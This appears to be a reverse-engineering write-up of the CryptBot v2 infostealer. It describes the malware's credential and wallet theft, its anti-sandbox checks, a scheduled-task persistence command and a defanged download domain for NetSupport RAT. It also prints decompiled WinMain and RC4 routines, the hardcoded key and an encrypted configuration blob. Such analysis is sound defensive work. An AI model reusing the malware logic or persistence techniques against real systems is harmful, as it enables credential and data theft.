CryptBot v2.0 - Malware Analysis
In-depth reverse engineering of CryptBot v2, a Windows-based Trojan infostealer developed in C/C++, focusing on its evasion techniques, persistence, and data exfiltration mechanisms.
Overview
CryptBot is a sophisticated infostealer malware, first identified in 2019, targeting Windows systems. It is designed to steal sensitive information, including browser credentials, cryptocurrency wallets, cookies, credit card details, and system screenshots. Distributed primarily through phishing emails, cracked software sites, or malicious LNK files masquerading as legitimate downloads, CryptBot has evolved significantly. This analysis focuses on version 2 (CryptBot v2.0), which introduces enhanced evasion techniques, refined persistence mechanisms, and advanced data exfiltration compared to v1 (see our previous analysis).
Key updates in v2 include revised RC4 encryption keys, improved anti-sandbox checks, and the deployment of backdoors such as NetSupport RAT. Recent variants, often referred to as “Yet Another Silly Stealer (YASS),” show code reuse with other stealers and employ complex, multi-stage infection chains involving PowerShell, JScript, and Delphi-based loaders.
What is RC4 Encryption?
RC4 (Rivest Cipher 4) is a stream cipher designed by Ron Rivest in 1987, widely used for its simplicity and speed in software applications. It operates by generating a pseudorandom keystream from a variable-length key, which is then XORed with the plaintext to produce ciphertext. In CryptBot v2, RC4 is used to encrypt stolen data before exfiltration to command-and-control (C2) servers, making it harder for analysts to intercept and decode the data without the key. Despite its efficiency, RC4 is considered cryptographically weak due to biases in its keystream, which can be exploited in certain attack scenarios.
Analysis
Activities
- Data Theft: Steals sensitive data from web browsers (e.g., Chrome, Edge, Firefox), cryptocurrency wallets (e.g., MetaMask, Phantom), user directories (e.g., Desktop, Documents), and system information such as installed software lists and screenshots.
- Evasion Techniques: Implements anti-analysis checks to detect sandboxes by examining environment variables (e.g., LocalAppData paths), file existence (e.g., “C:\Users\admin\Desktop\Invoice.docx”), and virtual machine (VM) indicators.
- Persistence: Achieves persistence through scheduled tasks (e.g.,
schtasks /create /tn \\Service\\Data /tr), ensuring the malware remains active across system reboots. - Backdoor Deployment: Downloads and deploys NetSupport RAT, a remote access tool, via PowerShell scripts from domains like
brewdogebar[.]com, enabling attackers to maintain long-term access. - Infection Chain: Typically begins with malicious LNK files that execute
forfiles.exeto trigger PowerShell, which runsmshtato parse obfuscated HTML/JScript. This leads to downloading ZIP archives containing loaders like IDATLOADER (Delphi-based), which injects shellcode to deploy the stealer. - Data Exfiltration: Encrypts stolen data in ZIP archives using RC4 and uploads them to C2 servers via HTTP POST requests.
- Frequent Updates: CryptBot v2 frequently changes variants to evade detection, incorporating code reuse from other stealers, as noted in its “YASS” moniker.
Programming Language
The malware is written in C/C++, as evidenced by low-level Windows API calls, string handling, and memory management patterns observed during analysis with IDA Pro. Dynamic imports from libraries such as kernel32.dll, wininet.dll, and crypt32.dll are resolved at runtime, a common technique to obscure functionality and hinder static analysis.
Static Analysis
String Extraction
Extracting strings from the binary reveals key indicators used for C2 communications, as noted in our previous analysis. These include:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
UID:
UserName:
ComputerName:
DateTime:
UserAgent:
Keyboard Languages:
Display Resolution:
CPU:
RAM:
GPU:
isGodMod: yes
isGodMod: no
isAdmin: yes
isAdmin: no
Installed software:

WinMain
The WinMain function serves as the entry point for a Windows application. It is responsible for initializing the application, creating the main window, and entering the message loop.
The following code snippet is an extract from the WinMain function:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
int sub_404460()
{
int v0; // edx
unsigned int v1; // ecx
int v2; // eax
int v3; // esi
char v4; // bl
int v5; // ecx
int v6; // ebx
unsigned int v7; // edx
int v8; // esi
int v9; // edi
int v10; // eax
int v11; // edi
int v12; // eax
char *v13; // esi
__int16 *v14; // edx
char *v15; // ecx
int v16; // ecx
__int16 v17; // ax
const wchar_t *v18; // edx
char *i; // ecx
int v20; // ecx
wchar_t v21; // ax
void (__stdcall *v22)(int, _DWORD); // eax
void (__stdcall *v23)(int); // eax
void (__stdcall *v24)(int); // eax
void (__stdcall *v25)(int); // eax
void (__stdcall *v26)(int); // eax
HMODULE *v27; // esi
int v29; // [esp-4h] [ebp-20h]
int v30; // [esp+0h] [ebp-1Ch]
int v31; // [esp+0h] [ebp-1Ch]
int v32; // [esp+0h] [ebp-1Ch]
int v33; // [esp+0h] [ebp-1Ch]
int v34; // [esp+4h] [ebp-18h]
int v35; // [esp+4h] [ebp-18h]
int v36; // [esp+4h] [ebp-18h]
int v37; // [esp+4h] [ebp-18h]
char v38[8]; // [esp+10h] [ebp-Ch] BYREF
Sleep(5000u);
strcpy(v38, "oSabnN"); // Key
mw_rc4((int)v38, 6u, (int)byte_42FB58, 6500);
mw_rc4((int)v38, 6u, (int)word_42C888, 13002);
v0 = 256;
v1 = 0;
v2 = 0;
v3 = 1;
do
{
v4 = byte_42FB58[v1];
if ( v4 == 10 )
{
byte_AF8F50[v0 + v2] = 0;
if ( v0 >= 261888 )
break;
++v3;
v0 += 256;
v2 = 0;
}
else if ( v4 != 13 )
{
byte_AF8F50[v0 + v2++] = v4;
if ( v2 >= 255 )
v2 = 255;
}
++v1;
}
while ( v1 < 0x1964 );
if ( v2 > 0 && v3 < 1024 )
byte_AF8F50[256 * v3 + v2] = 0;
dword_B38F50 = v3;
v5 = 0;
v6 = 1;
v7 = 0;
v8 = 256;
do
{
if ( v7 * 2 + 1 >= 0x32CA )
break;
v9 = (unsigned __int16)word_42C888[v7];
if ( v7 * 2 || (_WORD)v9 != 0xFEFF )
{
if ( v9 == 10 )
{
word_A78F48[v8 + v5] = 0;
if ( v8 >= 261888 )
break;
++v6;
v8 += 256;
v5 = 0;
}
else if ( v9 != 13 )
{
v10 = v8 + v5++;
word_A78F48[v10] = v9;
if ( v5 >= 255 )
v5 = 255;
}
}
++v7;
}
while ( v7 < 6501 );
if ( v5 > 0 && v6 < 1024 )
word_A78F48[256 * v6 + v5] = 0;
dword_AF8F48 = v6;
v11 = sub_40EE70(&unk_A7E748);
v12 = sub_40EE70(&unk_A7ED48);
v13 = (char *)v12;
if ( !v11 || !v12 )
return 0;
v14 = (__int16 *)&unk_A79348;
v15 = (char *)v11;
if ( *(_WORD *)v11 )
{
do
v15 += 2;
while ( *(_WORD *)v15 );
}
v16 = v15 - (char *)&unk_A79348;
do
{
v17 = *v14++;
*(__int16 *)((char *)v14 + v16 - 2) = v17;
}
while ( v17 );
v18 = L"\\Desktop\\Invoice.docx";
for ( i = v13; *(_WORD *)i; i += 2 )
;
v20 = i - (char *)L"\\Desktop\\Invoice.docx";
do
{
v21 = *v18++;
*(const wchar_t *)((char *)v18 + v20 - 2) = v21;
}
while ( v21 );
if ( sub_40EF30() || sub_40EF30() )
{
sub_404850();
sub_404850();
return 0;
}
v22 = (void (__stdcall *)(int, _DWORD))sub_410740(52, 295, v11);
v22(v29, 0);
sub_40A910();
v23 = (void (__stdcall *)(int))sub_410740(52, 402, 300);
v23(v30);
sub_40FA50(v34);
sub_40A8E0();
v24 = (void (__stdcall *)(int))sub_410740(52, 402, 600);
v24(v31);
sub_40FBF0(v35);
v25 = (void (__stdcall *)(int))sub_410740(52, 402, 600);
v25(v32);
sub_40FDB0(v36);
v26 = (void (__stdcall *)(int))sub_410740(52, 402, 600);
v26(v33);
sub_410320(v37);
dword_4ACEB0 = 1635017028;
sub_404850();
sub_404850();
v27 = (HMODULE *)&dword_B39768;
do
{
if ( *v27 )
{
FreeLibrary(*v27);
*v27 = 0;
}
++v27;
}
while ( (int)v27 < (int)&byte_B39968 );
return 1;
}
RC4 Implementation
 The
The WinMain function references sub_404460, identified as an RC4 encryption routine, renamed mw_rc4 for clarity during analysis:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
int __fastcall mw_rc4(int a1, unsigned int a2, int a3, int a4)
{
unsigned int v4; // eax
int v5; // edi
unsigned int i; // esi
char v7; // bl
int v8; // esi
int v9; // ebx
int v11; // eax
char v12; // cl
int v14; // [esp+8h] [ebp-108h]
_BYTE v15[256]; // [esp+Ch] [ebp-104h]
v4 = 0;
v14 = a1;
do
{
v15[v4] = v4;
++v4;
}
while ( v4 < 0x100 );
LOBYTE(v5) = 0;
for ( i = 0; i < 0x100; ++i )
{
v7 = v15[i];
v5 = (unsigned __int8)(v5 + *(_BYTE *)(i % a2 + a1) + v7);
a1 = v14;
v15[i] = v15[v5];
v15[v5] = v7;
}
v8 = a3;
LOBYTE(v9) = 0;
LOBYTE(v11) = 0;
do
{
++v8;
v12 = v15[(unsigned __int8)(v11 + 1)];
v9 = (unsigned __int8)(v9 + v12);
v15[(unsigned __int8)(v11 + 1)] = v15[v9];
v11 = (unsigned __int8)(v11 + 1);
v15[v9] = v12;
*(_BYTE *)(v8 - 1) ^= v15[(unsigned __int8)(v15[v11] + v12)];
--a4;
}
while ( a4 );
return a3;
}
The hardcoded RC4 key is:
1
strcpy(v38, "oSabnN"); // RC4 Key
Manual Decryption
To decrypt the configuration, extract the encrypted blob at byte_42FB58 using IDA Pro:
1
2
# In Python terminal
get_bytes(0x0042FB58, 6500).hex()
The extracted content is as the follow:
1
0ae1c014fd525c9abc29f0cb6a08fa02f8219eb96119adfc96bc62132f83a5f72714edc1b4cedaca944927153768e0272496fb9f25b51407399afdd209b2a6c8cd0613d9f9006a4aa5df9eb1d777b65a5acb44bf63330351396de1ce777944639e0e6a0f32562a68181e2614a4ef702303d102e18c3b1dab678ef6386696613d292511ce79be9b9b976d2a7141fd45f1a730ba912e350f5120e96cf10ec6126c2bceb8905577ae59325a26468398b4bc10120fffffaa8ea108bf07321ed525da376a0072d8597430c0ccf50402ce5308a09bf2af7fccdb217228a017155d016317a9b4c16183a4e86f8d5022204f5a19cb7778f06fb224bb1336e6ea7466a24f3c9b7f0f960c777265449e50e809b5212a9b4fab102a3a4be16382d62ff0ee5db6a46d5278f5e3a6b593f21834c2859363abaa0a12d780c568c2f97eac4c7a097fedfea646d7ca3fb40c358cff66e812773f44e0cc0678439406c3941b872744d0dabc35d88a11e36e8e796c32291bc8599d9b645d9d6ce83680431801dd3a3e50521849597f078ae5989b89444318460866d9e4531878e64825621c76e0de2f0739b30e39d3d169af7c5093cb9e731bbab764b621c5afe3b7b4053d0eae1ec2a0552a6df33b04ebf9089da472af0eda39daa60b9c88b73940b4b43c04447b084f6020d92e2e5a59e4062ce9f1cf801bf4664cbd5e2670fc80ca7a704ee15a86032e673040784285b424259b9eeab6d1cf75bcdd2dcb5be874ae8de2a1ca607538a0d33ca7872a519beebaf58adf0ea49343c6cb4d9d982d19dfd5c65cfb14b0520d34eab8993071a4ad3398d8004f9464e19ca0590ed190d2a031f8e243aeb20359ac5ecd36ff78a348b4e62a1683550af5f7be46b5d16bdb969aef6e2afb7ede912f6d4925d7a550017ffbe6adde3321f6f47e4a7eaa05ca3580dbe4c9073679a2ee456339522b45cc7fe755e0fdaff22c51adf5366d9b4c42a77d1d46f1f0e64b78e16e36224303e7d5af5cd83a61b33cb4a51b60cf1d4afab30ff9a707d27746cfbbfa694aed22c158ba9260981fb2dacb8709fd37f765545830e1f91936514f454d99b7e34f8060492dab28622b3fa8b1a8e43019f48cb56cdc45643b1bf8f537b792308bb775c246a965cda6ffc99028708aaf481ca09fc6601ffcd6aeb066855eeb806c96f8d9146f46630c6b8b2d989802720f19495c334f2103c7c9baaa7b1af32751817428b4c498485d66a17729f35600427af552d61009160c85dd513e54870f4ffb29f80c9595d51be3da1b6f7eac0780b2b16f7691390df0877a06b82e887e099ec26ecc5a0116fe3782f8da72e04ce7f8af03e9928b639405ac525cce8a0f9bab379f71b8dc8e80a3e81b6cdbc8828469b3b834393c25fc8f3c5bfe22d7b64b51f249387e147f23bc913e9c25176e83347b154c4e978d97a3ebed48c7b8bd628a3068f8cd06b4a1eaccf48f6c0be535f0b0c3c9a2e8c7256df46cda6c85faad4e82a43b3609aac8a7abddb91952b0301eb7e0be8a42c4533543ae67cc306dda3899fead163b8c4856a896a7e03a7a2c9c82fd949f6d3c9f12bd330ac96d0a54976d07bec454a1fb51f5cd295b537286ce5f76d87a733360289b63372203476aca44f9c6c1498f5edff4887a9cbfcfb1156f0ec7c693b4665908638f0e8a1d6b3eb34966e1dd9590bcd197e78fbcc0af009a4dffcc0585797f8fb55de4bea48fbe9b960fc2b8bd0faac8de75359dc51f1ce1412c166f5e414431f590bbf8a9e02facb49b32a35a26ece4859b075283eaac5af6f9e99ea6f337a5f5b33c4cdb5a60eac4327b88fdd0e019d1f923f722bc391fbf814059859864e1eeb3de18e262120b482e6c4e86c1469a5912fad2468e215b8957538ca507358b7fb9e3664dd0eecb844c2a30de1e4d64ef8a781972615c803d4f997358913c3bceec4c449732d9e5281460f6e4d833d634f82b1cdd45b2d2a648926c29b267e0af8720509432c513e83ea144f3d986cdc1597df5a506f34f895171356acb52304be356eedb8e57db58a9f773ff5858cfd2899ba05013ae25284df2e7f97aee200ab5d32d3eb696fbc1720de9fd218580190c55c50159aed76211adc0bdd7ac37cc7cd1e7836cdbe1f86b030c2670f9bff06713ddbfe1f387700483f5651df67be4bfb633f6bbce20288e16f79a6597cde77559133288d202ad47bbb1a6f201afc18109819fade6d46b05541f13c8503dcca25d46ac19241cf8ec3c1299e5e0357a555ee215d897af43035ccb18dafc7fab9509ad71260d09b7c271913aae0aaf3545ab21d70a895c2cf855423061d5adffb262f6ff3ba801fb47661a0ab7398ec4cb573028a3c197c0dd3c1f0b4ca1034ef9295ec5ed800f3f18bc9122fb099854b6c0c6fa8ef14cbc3db80b19b5c9871ce9451aea2818422990e66ee8f12ebc4f21c772f07cfd118187603c2c8ba8a002c4e1a599d467303c2bbe1e24d55a72d0da9bd0a2cfc72efbfd2bc3e9cbfeb85f75148cc4d29173a4b172f9812ee299f3202e68ce566e140c0a02f4f98cc1c5049586a64761a1427ba0227ecff07dd97c4fbddc8c224163469f0f2cf8b1177d6f46bcfe25c4969d4eb6f4b5855394ab24f7192512971b988f177cfcbd86740d9781f09c570afdad40c378482ad5d79dce48b7a77adb96d6500dca693a4b5723e05f492f02ed6e488f5b99a829354ada07ed5b6eb04216e4091ac110ea67624ad26677c48a082ca260fd97a779056b88a9ded032fdac2d1dbab871332b2f5bfd36f706b32d28c02d47b6320d3f87aab45ebf0558260972eed55fb2b04876effc2b48b14f8a3418822d0973ad2695e91e7c0fe918bf4904b0e44dddcb81fc4caee5b9927f59c5ceb4e8495bb77b30f4b8c8d168a5d1791e72f2cbe6deb3b91c27619ba79e315891b973cf9b46faaaf406f01062b5442b4ad8749d67990880bb508e27cf68e436e2cd4363aea35492bc1227035c19ffc2b7cbe928ed11345a33de62d55d60858bd086744519f46c905446ed0b4f62ea8d802660df4ca95224fe9b5f559abf989250f6e5d30e79d29088737ce0d687b2c186bc8b42a43771b7761104d21e26165f03e398a56cf2e73cff17c62556b92e3ab7070e194df6edbcb08f77d47c7a8058626f31f9b63323335399e6209c41e801d7235014e592d8ab950cb848eb641c563fb7e8ff3c6aade327add28d05c303ed39921914c924530a92654bc253fd98da1d353552ee25271c1dbc1285d9f383faf9356fe45f4f7c1450d0972fd00523d625c4d82f7f43207266b10592370945f497e799498c2a73580f47dd6b5ca227b0fe64e7bc78dcf080448ac6d457f56c858147de82051635d7708f195df752ccf42b1c6bdc94c528fc2eeb78fa8f296ef2dcfed5fcad8222627b9fb62026720529c95a95d07bd0bd54dcddb2d0f196f8869d49e2cd78cce90cf315ff31341ff938e83bf1a92be5c93ceef8ac6ff22c6ccbdcb7bb2326c7b9d1596837f976f4b7683ad483cb6b6008938553d5d8948664bd4f7d64c427de276d4053b40314c60cb1b654e347d059d7c27c38e2065c52d7052996a2af71cc711db42cc2f61b1676556e3c5f542f0e977de76da19d14d80ee867fb4adb14b59174d741b2d365afeea9f08960b8eab656e34d8d136e9e7d348f79301eb31cd0d9b61b1311064d262c3d11f0f7dfa59a08bb90be9f97135bdad4f46705cbbeb2efc6e73e2ee5edcb46e994a055fca7d5fab7e0ac2a8622184b730e04dc2301fc183cc0d208c46a6c4f5aa4d29f298df909d8a41489d8f0f6bc6cfd44c33733d1701c908435b10c979a4729ca190073a6ad0045505266205da67494cd2b44b02762a778b025ea348e902448547351295be7b6f547b462c26c7172b83a30cbe835cddb05f8faba81adacd572f47b02cb764e29670063986784511afa66b78eac103e53c82d523610a55b949dda3aa0f4704edee903d8368756ef67637ae70e01d3888f0fa76135a1e284c7a91eff461fb72a03655dfaf15b2fc620f33dc4a93de4a2749a42a5463cc949ef901be75cb1133d8741ecf210960375a4f7b97e7ca331d663121e728910300085ee0aee4e25f94c97263340ba89540f44893a13c8991b6f0ebb224286d7555164bb6b0cb9077fdcf0d1c6c320391e6623d5ed70fa97bf9d0cbfb5c6219ff3b321af65f92e8b5365cd0cf9cd859e744a7fbd416a28c5806a0a3ff5e9df108606d90d838d34bd8fc5399611db4c1794f0a162fac3df35d6f5f55a69c1b1dee9f333871f4111be37af9701bba4f8dabc104603f7b50e7b970120c975a0ce1a40fbb2cf5a3a4e2e8d95283a0832c442bbbe54748510900b23fd1fde3c00281b1ae1231f56084fcb74b4c46578aa66ad5b9fbe71fa5316bb0d7b8252c6408525f907a4e140b6803c43f8e4cc82e5f95135ab8c0b4a0d5d9635378e4614190b5ae1dbc15b86d7f3e3acf5473815626b715b27fd8d9418fdedc4f91441b7f6af9cc5e47a573870aaf5dd81d424013ff09daab5c98a05c4900acd7ab1f5226f519d4136c3866f6f2c8db44c09a8374935f1dc4d3bcdcd4bcbbb160e2fd8bc640fb01843900b83d55d6eebb527aba0baba4fb7be6718a331e835ab296ddeecaa2046dd6237668b366de8873b713e77fa28932f7cd15c2d7af9d1d8b501252b00bb588a8857b55d6ba75200eff946b54b897a0c3695fc90787bf8059fe564aa3df643e52c4d0b2457733e94249f4963f9c0e68189c57e90cb84a6d97fc425bb290c4444ad8b4134d8f39a42a653370d0ad106408ffe5c2000c1080b8b074dafe11fdb04c4eed44a4102d2d82db63773f66ccd15b8809feeefa40b968e19670e9cb561b784d6a707b044017d1159fb2530f5c8fb93322b1c81be13331586ccf2b4b725935f4b0c80205ca616f3d9e62f5322b1df7defe4107e79e415a509b927f3e04a0cffafe67361baf1d8a39ff7a674059fa2738a274d9aba8b1d505ea88bf0b05916d7c72a6c62f7b6bee708b0879b0d40944bed342a29431b335147a27b85b56f12fe38551ada6c42bb72affd34ebe63a2e00989000be2cfbe797a862a1eaf432829e4331fcafda3191ddd529057c27903f380ee1b70b2fb676fc53cbd131ddd82daab74df42009799d40f9ecfe5af0612d96e36b9b1a62e65300ca47056ac3f18c6624d2d1d36103868c3e70453351e82cd09853143ab13b03cbeea79d7406c73632bb95c0fd05e54c6dc2bc5bfcc755163794e30e05deb75f3b2332b6675ebdfc3607368a54a539434f557358f9ef2e97cf34a29f19a8aeb6d755345acd3bf173f8082781b0b0a81ff0e0c78002a7c704ddc68302b73a9955c5b7104b105ea160b19801fbf63ede333cba70c16b00d408991062b09753206e33c61ac572b1f2a58bfb2e7bb92d895c7ded5b7ae03c260e6330bdc373ad7297949957f89e14ee34c4f9498454cc7289498d5bd359d460ca4ae5c19d626189c72f728ed993249e2717c7c1813cbfc5f33da7a7403354d9a555c7030c30c4e764193210aae16474cac01f84323239f3bb2fe828d1eef1ddb53e3bc54c7562047d9b9326e8b92a28df9558e9c3b642e469c1c6f804535686d9ad4aea136fe948c00a9a7c07ff9f20291db2f046b1448dc4023cefdc256528fdfef47d55a5f9d2c5f4bbee8b8084e58048564367cd1cd1f49726716ab74595c8f6556693d7f08dc7c7daa638783879a6e627b4a0f55c07fbeb95749d62733d810435859d9630d20e5c5751d1dced33aa44ca071d0e4f810f7cab5174503b1d95efda4f830874e21893f31efa0a1ec05b2d7758372c5c1329a28d58304fa5342355c75769d3d11abed9e40520704a85f78fbf4b8711ebf2d6cacce73265c2a379c5d37004580cd9fe66c68815dccae9999280d4a8891cc85e3b3e7cffec77233cb5a02fa3640a108e288b75e0b2d9bb985fe9bd2eccd0ed7dcddcdf3dbc33f336b9a5603c25b01b555b073ce7802080c0de3669ec7fdb4208144489a407a659c07d88fb446ac22fc300dedc51e7d250dcb5f752fadc4e0fa1b8fedde76c9a0b659cb2acf13d77338b4562b00aa6818b5ae8cb4af14c2a4c8d765cbfc5e9d14350550da4dc045fe0690a75e8ed750ceeb8f4d6ab98a185c08d3a26a8f53c2fe9e2bad3718a675889afdf25a5fe8d2215d87b112a3554a1d3c532500f4c36eb0c661bcc0dce12f9012e1bdfdf0401627f2c31ca3f7d3020ea11aa4f8360e36977369e76d222765e63c330f6aa0f96b7cc386f626f3af43b26358d32fd82857e4b7749da17f55bf9d5f3a1d29d1623600b6c3d91b23d3d30d614a4f61d3633bdb15f84f42e4b45c68701219ecfef3c5befc8470a14535300c332e2506b8268719f06b73ec7e35cd043bb7ad3418cc172382a373ad52b7f671f04360c236032211521743a6bca143c9b4429a4d75421becadad783cce9f89024ef72ffe5c6803df406e3dbbdd690b9c0e7dd6b4c206bdbb2261c8d47ccff1bf8fa82753d19576fc43636f68ed506cc84affcc5bba72c45e12907224e4b6b3f2d4b4fedc79937cd33c7e89113441982cb512bdee23ff28956be14061135c23651fe69ad6da76c87a45d66e519d28d2be900492d8f74944debb7968f8d20b9729d4a45e4bda28ee202c271b648c08541f8d0bc1a3fb14be308ee6f226567b63f9e554dfa99b11610bb9828b1ae1866cbe340c07304533abcf6feb7fccdef25f5c40d75061e7faaf7f3da4991ff97aa6b8193aa1d423fc1e83e7cc19fcdc33b955ee09d61fb0aa55b635b3b16e1dfc6373d5b45199add20b413ca7f87e8ef310c8f6f7e287b0579630e33365aa193595b95a12d72073db7b581079935cefa2c8839f1d5d74c97dc42d0b74dac459abf4feca1db0ad274580a2a814f7f64121f0a844700bb4fff0bb60037e377ecdfdad6a3735707f152e585272bafd700c2a9be882c761774ab38a25af2c0449cf2e72e809be8bd50e9be01d967ab19daf130e7802cbfbc281329a2b859ce4b1a9492dc470c076611d3f0b24704e879ca0187ffc8a75c69687332b32e6a35b1c53867e3dc9e6dc7d88613b052b3786dbf6a6e1bd8cddb7c817fd39f0926d6f8ceb5fafc2ee550f4f50c6979aa85ab3867816345fe8217751dab1d7755b6539bf5e53b5fcd488ac5ba410af9c4b55ca8d04306d43d2141486ed7e683af5cf1d80dd2b8babe8fbcbce3975c6d2f9f9e5ec748d0d973fd42db827de61c2522e4dce1ae288065aa72a6dc48be37802676b6ddc4bbfdfd18ccb355aef5ef83d0e9ed64ef4988cf5888d3cb4b0d23b674f614116c4d27b762cc1bf5fec2fb4bb896ff60ffefaadcc89563dc68585d440f4fe2734906aedbc88918faae9e0292443ac797b4854f589a77eca74ef3520719780c7ba2af0f6a63137f4a83ad427bc1a68b78eb3f90f5a061d7b343c546a5f8ee35073063b0ef2f8e34bc8160e47ce7c47035ebf72119a475d5ecb1b3cb1740aab1cbfa1c76ba6911f09e6b9ee3d9c889e335902e8ed2dfd3bb9ad8d6603c0e509387856a7bea4871f3f2dc16c5b6c15b42613c7e0cf0ffbdbee74823b7b2a8fe8ea7a7b91c2ff6dd1316ed1ecf7dbc35e4787d6fd27a1c7fe5766760d2ce6c8f4dc6d48c7fc14c74696e34a55c7d9e20e60cb757b861f0c774030ac51238420b50aa0af803739cce9de9c49e9cb4b51ffec6b83436ed0125ebecf22462c115f36f170d87bd957b0aa166c18fd5de3093e798406260fe12783764c9f54c414963c6c70b50eaf44c1f5e58aad2f013f2d49f23370f63096418f5e5651f0d0131d0b33cfe90bdfdf5f5e889b6309ccfe457505dba3904e9725ee9e924c2dcdc23aaaa07640463fff072b6c2fceeea7ea9b5644eb57f3d3d0b3b7981bf59fc3b2e9a428aab5a05c0f0abf1fb4044ba169f95fb3483b2f8932d3a169e9950378c2ade77f0df6bbcc19efff446550c784ffd7842cb470628b94e05f19b5b158fcdda260a4406048f163bf7422b115c0e1eced3619e88422bfafd03f115c2daa1ef6ba7dfa3cd073fb7668e0b09fb9c89da17a78bfa373fa7b0032984bcc72fe6e10bdeb879f930fed1904524e289f14e37f253e66241fc50421e1573fe964ede8b5860967e750a3724ed97874b56bb180730dfb4b82d7d3ae49da068a68cce569d3259c2676dd71bc5ae6817d1f436aea174db1d6eaea78777cb83dc2df48f8244aa1fd3fe0ffc246cfe1424e6bc576a8ec5889555c6994825eb1fb975d69023dcacf014f05b025efc9e19cc832acb44bae6e845c948103380d18dcb2e31f87b72661b3efba2cb563ae6efe32ed8a1b27e6569723d9af28cfffb7e5a2aecc9bd63ef184461405e7424d09278078b3fbb512fa3ae8d9b933709487b8d6772cf486c4d2eeb0540cf713f6aab066ed41b693de9a5a2bcebcaee2eb436a19aa3917b1bc7245e8c0b5bb7a6d6b34b37c9f1bb17bef3108a16263d8deb2e60a38e8db496ecb1d03cf3bdf9e70eb7444d7c936c1456241a181911442e113c29acd33d202db6f